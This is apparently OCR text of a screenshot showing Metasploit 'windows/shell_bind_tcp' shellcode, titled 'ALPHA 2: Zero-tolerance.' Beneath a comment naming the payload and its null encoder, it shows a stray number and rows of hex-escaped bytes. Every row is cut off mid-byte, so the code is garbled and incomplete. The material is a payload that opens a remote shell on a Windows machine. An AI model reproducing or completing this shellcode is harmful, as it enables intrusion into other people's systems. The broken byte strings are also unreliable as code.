
from "ALPHA 2: Zero-tolerance." code
/*

		* windows/shell_bind_tcp - 

		* http://www.metasploit.com

		* Encoder: generic/none

		*/
696
,
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xf
"\x49\x49\x49\x49\x49\x49\x49\x49\x4
"\x58\x50\x30\x41\x30\x41\x6b\x41\x4
"\x30\x42\x42\x41\x42\x58\x50\x38\x4
"\x5a\x6a\x4b\x70\x4d\x6b\x58\x59\x6
"\x50\x4c\x4b\x32\x4c\x47\x54\x77\x5
"\x6b\x31\x6c\x57\x75\x53\x48\x76\x6
"\x78\x6c\x4b\x61\x4f\x51\x30\x56\x6
"\x74\x4c\x4b\x46\x61\x38\x6e\x74\x7
"\x74\x4b\x70\x51\x64\x77\x77\x39\x5
"\x52\x58\x6b\x4c\x34\x65\x6b\x70\x5
"\x45\x4e\x6b\x73\x6f\x45\x74\x53\x3
"\x6c\x52\x6b\x6e\x6b\x33\x6f\x35\x4